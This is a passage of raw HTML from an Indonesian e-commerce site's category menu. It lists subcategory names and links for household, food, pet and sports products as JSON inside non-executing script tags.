                                          [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                                            <a href="https://www.lazada.co.id/beli-binatu-kebersihan/">
                                                                                <span>Binatu &amp; Alat
                                                                                    Kebersihan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_6">
                                          [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-rumah/">
                                                                                <span>Perkakas &amp; Perbaikan
                                                                                    Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_7">
                                          [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                                            <a href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                                                                <span>Kebun &amp; Luar Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_8">
                                          [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                                            <a href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                                                                <span>Alat Tulis &amp; Kerajinan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_9">
                                          [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                                            <a href="https://www.lazada.co.id/beli-media-musik-dan-buku/">
                                                                                <span>Media, Musik &amp; Buku</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_10">
                                          [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                                            <a href="https://www.lazada.co.id/beli-minuman/">
                                                                                <span>Minuman</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                                            <a href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                                <span>Bahan &amp; Bumbu Masakan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                                            <a href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                                                                <span>Cokelat, Camilan &amp;
                                                                                    Permen</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                                            <a href="https://www.lazada.co.id/beli-makanan-sarapan">
                                                                                <span>Makanan Sarapan, Sereal &amp;
                                                                                    Selai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                                            <a href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                                                                <span>Buah &amp; Sayur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                                            <a href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                                                                <span>Kebutuhan Rumah Tangga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                                            <a href="https://www.lazada.co.id/shop-makanan-hewan">
                                                                                <span>Makanan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                                            <a href="https://www.lazada.co.id/shop-aksesoris-hewan">
                                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                                            <a href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                                            <a href="https://www.lazada.co.id/baju-olahraga-pria/">
                                                                                <span>Baju Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_0">
                                          [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                                            <a href="https://www.lazada.co.id/pakaian-olahraga-wanita/">
                                                                                <span>Baju Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_1">
                                          [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                                            <a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                                                                <span>Sepatu Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_2">
                                          [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                                            <a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                                                                <span>Sepatu Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_3">
                                          [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                                            <a href="https://www.lazada.co.id/camping-dan-hiking/">
                                                                                <span>Camping dan Hiking</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_4">
                                          [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                                            <a href="https://www.lazada.co.id/jual-peralatan-memancing/">
                                                                                <span>Peralatan Memancing</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_5">
                                          [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                                            <a href="https://www.lazada.co.id/olahraga-sepeda/">
                                                                                <span>Olahraga Sepeda</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_6">
                                          [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                                            <a href="https://www.lazada.co.id/olahraga-air/">
                                                                                <span>Olahraga Air</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_7">
